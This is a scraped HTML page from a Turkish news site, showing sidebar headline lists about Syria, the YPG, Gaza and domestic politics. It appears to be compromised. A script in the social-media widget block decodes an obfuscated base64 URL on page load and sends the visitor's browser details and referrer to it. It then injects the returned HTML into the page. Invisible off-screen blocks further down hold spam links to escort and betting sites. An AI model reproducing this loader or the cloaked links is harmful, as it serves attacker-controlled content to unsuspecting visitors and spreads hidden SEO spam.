Suriye'de ordu güçlerinin YPG'ye düzenledikleri operasyon sonrasında ülkenin harita..</a></div>
</div>
<div class="dikey-haberler">
<a href="/trump-bana-bir-sey-olursa-o-ulkeyi-haritadan-silecekler/111317/" title="Trump : Bana bir şey olursa o ülkeyi haritadan silecekler">
<img src="/images/haberler/t_trump-bana-bir-sey-olursa-o-ulkeyi-haritadan-silecekler.png" width="186" class="img-rounded" height="96" alt="Trump : Bana bir şey olursa o ülkeyi haritadan silecekler"/></a>
<div class="baslik"><a href="/trump-bana-bir-sey-olursa-o-ulkeyi-haritadan-silecekler/111317/" title="Trump : Bana bir şey olursa o ülkeyi haritadan silecekler">Trump : Bana bir şey olursa o ülkeyi haritadan silecekler</a></div>
<div class="ozet"><a href="/trump-bana-bir-sey-olursa-o-ulkeyi-haritadan-silecekler/111317/" title="Trump : Bana bir şey olursa o ülkeyi haritadan silecekler">

Trump'tan "suikast" açıklaması: Bana bir şey olursa İran'ı haritadan silecekler..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sam-hukumeti-ve-sdg-haseke-konusunda-anlasti/111303/" title="Şam hükümeti ve SDG, Haseke konusunda anlaştı">
<img src="/images/haberler/t_sam-hukumeti-ve-sdg-haseke-konusunda-anlasti.jpg" width="186" class="img-rounded" height="96" alt="Şam hükümeti ve SDG, Haseke konusunda anlaştı"/></a>
<div class="baslik"><a href="/sam-hukumeti-ve-sdg-haseke-konusunda-anlasti/111303/" title="Şam hükümeti ve SDG, Haseke konusunda anlaştı">Şam hükümeti ve SDG, Haseke konusunda anlaştı</a></div>
<div class="ozet"><a href="/sam-hukumeti-ve-sdg-haseke-konusunda-anlasti/111303/" title="Şam hükümeti ve SDG, Haseke konusunda anlaştı">
Suriye Cumhurbaşkanlığı'ndan yapılan açıklamada, "Suriye hükümeti ile SDG arasında ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/suriye-ordusu-haseke-kent-merkezinin-dis-mahallelerine-ulasti/111292/" title="Suriye ordusu, Haseke kent merkezinin dış mahallelerine ulaştı">
<img src="/images/haberler/t_suriye-ordusu-haseke-kent-merkezinin-dis-mahallelerine-ulasti.jpg" width="186" class="img-rounded" height="96" alt="Suriye ordusu, Haseke kent merkezinin dış mahallelerine ulaştı"/></a>
<div class="baslik"><a href="/suriye-ordusu-haseke-kent-merkezinin-dis-mahallelerine-ulasti/111292/" title="Suriye ordusu, Haseke kent merkezinin dış mahallelerine ulaştı">Suriye ordusu, Haseke kent merkezinin dış mahallelerine ulaş..</a></div>
<div class="ozet"><a href="/suriye-ordusu-haseke-kent-merkezinin-dis-mahallelerine-ulasti/111292/" title="Suriye ordusu, Haseke kent merkezinin dış mahallelerine ulaştı">
Suriye ordusunun, Haseke kent merkezinin dış mahallelerinde bulunan, kentin güney g..</a></div>
</div>
<div class="dikey-haberler">
<a href="/abd-baskani-trump-suriye-cumhurbaskani-sara-ile-gorustu/111294/" title="ABD Başkanı Trump, Suriye Cumhurbaşkanı Şara ile görüştü">
<img src="/images/haberler/t_abd-baskani-trump-suriye-cumhurbaskani-sara-ile-gorustu.jpg" width="186" class="img-rounded" height="96" alt="ABD Başkanı Trump, Suriye Cumhurbaşkanı Şara ile görüştü"/></a>
<div class="baslik"><a href="/abd-baskani-trump-suriye-cumhurbaskani-sara-ile-gorustu/111294/" title="ABD Başkanı Trump, Suriye Cumhurbaşkanı Şara ile görüştü">ABD Başkanı Trump, Suriye Cumhurbaşkanı Şara ile görüştü..</a></div>
<div class="ozet"><a href="/abd-baskani-trump-suriye-cumhurbaskani-sara-ile-gorustu/111294/" title="ABD Başkanı Trump, Suriye Cumhurbaşkanı Şara ile görüştü">
ABD Başkanı Donald Trump, Suriye Cumhurbaşkanı Ahmed Şara ile telefonla görüştü...</a></div>
</div>
<div class="dikey-haberler">
<a href="/teror-orgutu-ypg-48-saate-nasil-temizlendi/111271/" title="Terör örgütü YPG 48 saate nasıl temizlendi?">
<img src="/images/haberler/t_teror-orgutu-ypg-48-saate-nasil-temizlendi.jpg" width="186" class="img-rounded" height="96" alt="Terör örgütü YPG 48 saate nasıl temizlendi?"/></a>
<div class="baslik"><a href="/teror-orgutu-ypg-48-saate-nasil-temizlendi/111271/" title="Terör örgütü YPG 48 saate nasıl temizlendi?">Terör örgütü YPG 48 saate nasıl temizlendi?</a></div>
<div class="ozet"><a href="/teror-orgutu-ypg-48-saate-nasil-temizlendi/111271/" title="Terör örgütü YPG 48 saate nasıl temizlendi?">
Suriye’de Esad rejiminin devrilmesinin ardından yeni yönetim merkezi otoriteyi güçl..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	
<div class="sag-blok-banner-1"><a href="https://turkiyebulteni.com/advertising.php?r=9&amp;l=https://www.akparti.org.tr/media/kyldwdpg/ak-parti-kasım-türkiye-bülteni.pdf" target="_blank"><img src="./images/reklam/trkiyeZblteni-kasymZsayysyZcikti_2.png"/></a></div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fturkiyebulten%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	











<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/turkiyebulten" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@TurkiyeBulteni" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/bilirkisilik-basvuru-suresi-uzatildi/111339/" title="Bilirkişilik başvuru süresi uzatıldı">Bilirkişilik başvuru süresi uzatıldı</a></div>
       <div class="haber"><a href="/bilirkisilik-basvuru-suresi-uzatildi/111339/" title="Bilirkişilik başvuru süresi uzatıldı"><img src="/images/haberler/t_bilirkisilik-basvuru-suresi-uzatildi.jpg" width="100" class="img-rounded" height="60" alt="Bilirkişilik başvuru süresi uzatıldı"/>
Adalet Bakanı Yılmaz Tunç, vatandaşlardan gelen yoğun talepler doğrultusunda, ..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/deas-catismasi-yasanan-yalova-nin-emniyet-muduru-gorevden-alindi/111341/" title="DEAŞ çatışması yaşanan Yalova'nın emniyet müdürü görevden alındı">DEAŞ çatışması yaşanan Yalova'nın emniyet müdürü görevden al..</a></div>
       <div class="haber"><a href="/deas-catismasi-yasanan-yalova-nin-emniyet-muduru-gorevden-alindi/111341/" title="DEAŞ çatışması yaşanan Yalova'nın emniyet müdürü görevden alındı"><img src="/images/haberler/t_deas-catismasi-yasanan-yalova-nin-emniyet-muduru-gorevden-alindi.png" width="100" class="img-rounded" height="60" alt="DEAŞ çatışması yaşanan Yalova'nın emniyet müdürü görevden alındı"/>

Resmi Gazete'de yayımlanan kararla Bilecik, Yalova ve Niğde'ye yeni emniyet ..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/en-dusuk-emekli-ayligi-20-bin-lira-oldu/111340/" title="En düşük emekli aylığı 20 bin lira oldu">En düşük emekli aylığı 20 bin lira oldu</a></div>
       <div class="haber"><a href="/en-dusuk-emekli-ayligi-20-bin-lira-oldu/111340/" title="En düşük emekli aylığı 20 bin lira oldu"><img src="/images/haberler/t_en-dusuk-emekli-ayligi-20-bin-lira-oldu.jpg" width="100" class="img-rounded" height="60" alt="En düşük emekli aylığı 20 bin lira oldu"/>
En düşük emekli aylığının artırılmasını da içeren Bazı Kanunlarda ve 375 Sayıl..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/muhalefetin-yalan-balonu-rakamlarla-patladi/111345/" title="Muhalefetin yalan balonu rakamlarla patladı!">Muhalefetin yalan balonu rakamlarla patladı!</a></div>
       <div class="haber"><a href="/muhalefetin-yalan-balonu-rakamlarla-patladi/111345/" title="Muhalefetin yalan balonu rakamlarla patladı!"><img src="/images/haberler/t_muhalefetin-yalan-balonu-rakamlarla-patladi-deprem-konutlarinda-faiz-yok.png" width="100" class="img-rounded" height="60" alt="Muhalefetin yalan balonu rakamlarla patladı!"/>    Deprem konutlarında faiz yok! 
  
TBMM İnsan Haklarını İnceleme Komisyonu'..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/israil-de-suriye-panigi-turkiye-avantaj-elde-etti/111342/" title="İsrail'de ''Suriye'' paniği: Türkiye avantaj elde etti">İsrail'de ''Suriye'' paniği: Türkiye avantaj elde etti</a></div>
       <div class="haber"><a href="/israil-de-suriye-panigi-turkiye-avantaj-elde-etti/111342/" title="İsrail'de ''Suriye'' paniği: Türkiye avantaj elde etti"><img src="/images/haberler/t_israil-de-suriye-panigi-turkiye-avantaj-elde-etti.png" width="100" class="img-rounded" height="60" alt="İsrail'de ''Suriye'' paniği: Türkiye avantaj elde etti"/>


Suriye hükümeti ile SDG arasında 18 Ocak'ta varılan ateşkes mutabakatı, sa..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/bakan-fidan-dan-istanbul-da-diplomasi-trafigi/111344/" title="  Bakan Fidan'dan İstanbul'da diplomasi trafiği..">  Bakan Fidan'dan İstanbul'da diplomasi trafiği..</a></div>
       <div class="haber"><a href="/bakan-fidan-dan-istanbul-da-diplomasi-trafigi/111344/" title="  Bakan Fidan'dan İstanbul'da diplomasi trafiği.."><img src="/images/haberler/t_bakan-fidan-dan-istanbul-da-diplomasi-trafigi.png" width="100" class="img-rounded" height="60" alt="  Bakan Fidan'dan İstanbul'da diplomasi trafiği.."/> Mevkidaşları ile bir araya geldi..


Dışişleri Bakanı Hakan Fidan, Arnavutlu..</a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/terorist-elebasi-mazlum-abdi-duyurdu-ypg-halep-ten-cekiliyor/111259/" title="Terörist elebaşı Mazlum Abdi duyurdu: YPG Halep'ten çekiliyor">Terörist elebaşı Mazlum Abdi duyurdu: YPG Halep'ten çekiliyo..</a></div>
  <div class="haber"><a href="/terorist-elebasi-mazlum-abdi-duyurdu-ypg-halep-ten-cekiliyor/111259/" title="Terörist elebaşı Mazlum Abdi duyurdu: YPG Halep'ten çekiliyor"><img src="/images/haberler/t_terorist-elebasi-mazlum-abdi-duyurdu-ypg-halep-ten-cekiliyor.png" width="100" class="img-rounded" height="60" alt="Terörist elebaşı Mazlum Abdi duyurdu: YPG Halep'ten çekiliyor"/>
Suriye ordusu, YPG/SDG’ye yönelik operasyon başlattığını duyurdu. Ordu, Deyr H..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/e-ticarette-fahis-fiyat-artislarina-karsi-ilave-yaptirim-geliyor/111258/" title="E-ticarette fahiş fiyat artışlarına karşı ilave yaptırım geliyor">E-ticarette fahiş fiyat artışlarına karşı ilave yaptırım gel..</a></div>
  <div class="haber"><a href="/e-ticarette-fahis-fiyat-artislarina-karsi-ilave-yaptirim-geliyor/111258/" title="E-ticarette fahiş fiyat artışlarına karşı ilave yaptırım geliyor"><img src="/images/haberler/t_e-ticarette-fahis-fiyat-artislarina-karsi-ilave-yaptirim-geliyor.png" width="100" class="img-rounded" height="60" alt="E-ticarette fahiş fiyat artışlarına karşı ilave yaptırım geliyor"/>
Ticaret Bakanlığı sahadaki fiziki denetimlerini e-ticaret alanında da sürdürme..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/gazze-baris-kurulu-uyeleri-belli-oldu-bakan-fidan-yurutme-kurulu-nda/111251/" title="Gazze Barış Kurulu üyeleri belli oldu: Bakan Fidan 'Yürütme Kurulu'nda">Gazze Barış Kurulu üyeleri belli oldu: Bakan Fidan 'Yürütme ..</a></div>
  <div class="haber"><a href="/gazze-baris-kurulu-uyeleri-belli-oldu-bakan-fidan-yurutme-kurulu-nda/111251/" title="Gazze Barış Kurulu üyeleri belli oldu: Bakan Fidan 'Yürütme Kurulu'nda"><img src="/images/haberler/t_gazze-baris-kurulu-uyeleri-belli-oldu-bakan-fidan-yurutme-kurulu-nda.jpg" width="100" class="img-rounded" height="60" alt="Gazze Barış Kurulu üyeleri belli oldu: Bakan Fidan 'Yürütme Kurulu'nda"/>
Beyaz Saray, Gazze'de ateşkes sürecinin ikinci aşamasının önemli bir parçası o..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/soykirimci-israil-ateskese-ragmen-gazze-ye-saldirilarini-surduruyor/111257/" title="Soykırımcı İsrail, ateşkese rağmen Gazze’ye  saldırılarını sürdürüyor">Soykırımcı İsrail, ateşkese rağmen Gazze’ye  saldırılarını s..</a></div>
  <div class="haber"><a href="/soykirimci-israil-ateskese-ragmen-gazze-ye-saldirilarini-surduruyor/111257/" title="Soykırımcı İsrail, ateşkese rağmen Gazze’ye  saldırılarını sürdürüyor"><img src="/images/haberler/t_soykirimci-israil-ateskese-ragmen-gazze-ye-saldirilarini-surduruyor.jpg" width="100" class="img-rounded" height="60" alt="Soykırımcı İsrail, ateşkese rağmen Gazze’ye  saldırılarını sürdürüyor"/>
Katil İsrail ordusu, ateşkes anlaşmasına rağmen Gazze Şeridi’nin doğu kesimler..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/iran-daki-gosterilerde-3-bin-90-kisi-hayatini-kaybetti/111262/" title="İran'daki gösterilerde 3 bin 90 kişi hayatını kaybetti">İran'daki gösterilerde 3 bin 90 kişi hayatını kaybetti</a></div>
  <div class="haber"><a href="/iran-daki-gosterilerde-3-bin-90-kisi-hayatini-kaybetti/111262/" title="İran'daki gösterilerde 3 bin 90 kişi hayatını kaybetti"><img src="/images/haberler/t_iran-daki-gosterilerde-3-bin-90-kisi-hayatini-kaybetti.jpg" width="100" class="img-rounded" height="60" alt="İran'daki gösterilerde 3 bin 90 kişi hayatını kaybetti"/>    
  
BD merkezli İran İnsan Hakları Aktivistleri Haber Ajansı (HRANA), İran..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/erdogan-in-asla-musaade-etmeyecegiz-sozu-yeniden-gundem-oldu/111269/" title="Erdoğan'ın "Asla müsaade etmeyeceğiz" sözü yeniden gündem oldu">Erdoğan'ın "Asla müsaade etmeyeceğiz" sözü yeniden gündem ol..</a></div>
  <div class="haber"><a href="/erdogan-in-asla-musaade-etmeyecegiz-sozu-yeniden-gundem-oldu/111269/" title="Erdoğan'ın "Asla müsaade etmeyeceğiz" sözü yeniden gündem oldu"><img src="/images/haberler/t_erdogan-in-asla-musaade-etmeyecegiz-sozu-yeniden-gundem-oldu.png" width="100" class="img-rounded" height="60" alt="Erdoğan'ın "Asla müsaade etmeyeceğiz" sözü yeniden gündem oldu"/>
Cumhurbaşkanı Erdoğan'ın Suriye'de terör örgütü eliyle oluşturulmak istenen il..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/cagri-bey-ve-yildirim-enerjide-turkiye-nin-elini-guclendirecek/111025/" title="'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlendirecek">'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlend..</a></div>
   <div class="haber"><a href="/cagri-bey-ve-yildirim-enerjide-turkiye-nin-elini-guclendirecek/111025/" title="'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlendirecek"><img src="/images/haberler/t_cagri-bey-ve-yildirim-enerjide-turkiye-nin-elini-guclendirecek.jpg" width="100" class="img-rounded" height="60" alt="'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlendirecek"/>
Türkiye enerji filosunda gücüne güç katmaya devam ediyor. Sondaj kabiliyetleri..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/cumhurbaskani-erdogan-milli-sair-mehmet-akif-ersoy-u-andi/110969/" title="Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı">Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı..</a></div>
   <div class="haber"><a href="/cumhurbaskani-erdogan-milli-sair-mehmet-akif-ersoy-u-andi/110969/" title="Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı"><img src="/images/haberler/t_cumhurbaskani-erdogan-milli-sair-mehmet-akif-ersoy-u-andi.jpg" width="100" class="img-rounded" height="60" alt="Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı"/>
Cumhurbaşkanı Recep Tayyip Erdoğan, İstiklal Marşı'nın şairi Mehmet Akif Ersoy..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sadettin-saran-in-uyusturucu-testi-pozitif-cikti/110926/" title="Sadettin Saran'ın uyuşturucu testi pozitif çıktı">Sadettin Saran'ın uyuşturucu testi pozitif çıktı</a></div>
   <div class="haber"><a href="/sadettin-saran-in-uyusturucu-testi-pozitif-cikti/110926/" title="Sadettin Saran'ın uyuşturucu testi pozitif çıktı"><img src="/images/haberler/t_sadettin-saran-in-uyusturucu-testi-pozitif-cikti.jpg" width="100" class="img-rounded" height="60" alt="Sadettin Saran'ın uyuşturucu testi pozitif çıktı"/>
İstanbul'da yürütülen uyuşturucu soruşturması kapsamında, Fenerbahçe Spor Kulü..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/trump-zelenskiy-gorusmesinde-baris-plani-sartini-acikladi/110981/" title="Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı">Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı..</a></div>
   <div class="haber"><a href="/trump-zelenskiy-gorusmesinde-baris-plani-sartini-acikladi/110981/" title="Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı"><img src="/images/haberler/t_trump-zelenskiy-gorusmesinde-baris-plani-sartini-acikladi.png" width="100" class="img-rounded" height="60" alt="Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı"/>


ABD Başkanı Donald Trump, Ukrayna Devlet Başkanı Volodimir Zelenskiy ile y..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/erden-timur-un-emniyetteki-ifadesi-ortaya-cikti-bahis-oynamadim/110988/" title="Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynamadım">Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynam..</a></div>
   <div class="haber"><a href="/erden-timur-un-emniyetteki-ifadesi-ortaya-cikti-bahis-oynamadim/110988/" title="Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynamadım"><img src="/images/haberler/t_erden-timur-un-emniyetteki-ifadesi-ortaya-cikti-bahis-oynamadim.png" width="100" class="img-rounded" height="60" alt="Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynamadım"/>
Bahis soruşturmasında gözaltına alınan Erden Timur'un emniyetteki ifadesi orta..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ankara-2026-yili-turk-dunyasi-turizm-baskenti-unvanini-resmen-aldi/110977/" title="Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını resmen aldı">Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını res..</a></div>
   <div class="haber"><a href="/ankara-2026-yili-turk-dunyasi-turizm-baskenti-unvanini-resmen-aldi/110977/" title="Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını resmen aldı"><img src="/images/haberler/t_ankara-2026-yili-turk-dunyasi-turizm-baskenti-unvanini-resmen-aldi.png" width="100" class="img-rounded" height="60" alt="Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını resmen aldı"/>
    
  
Ankara, "2026 Yılı Türk Dünyası Turizm Başkenti" ünvanını Kırgızista..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23" selected="selected">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

              <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   



<div class="sag-blok-banner-1"><a href="https://turkiyebulteni.com/advertising.php?r=12&amp;l=" target="_blank">






















<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a>,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a>,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a>,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a>,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a>,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">eskort mersin</a><p>

<p id="kengidss13" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.tyescorts.com/">ankara escort</a><p>
<p id="kengidsww3" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>


<p id="kengidswfw3" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://delawareunited.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.sjcantwellinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.spgenergy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.masonjarcapecod.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://econjustice.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.jelichranch.com/" title="casino siteleri">casino siteleri</a></p>

<p id="kengisadgq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="mersin escort bayan" href="https://mersinajans.com/">mersin escort bayan</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengidq3w3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a>,<a title="betsat" href="http://betsatbahis.info/">betsat</a></p>

<p id="kengidq3fw3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="turkbet güncel giriş" href="https://turkbetspor.com/">turkbet güncel giriş</a></p></a></div>


         </div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
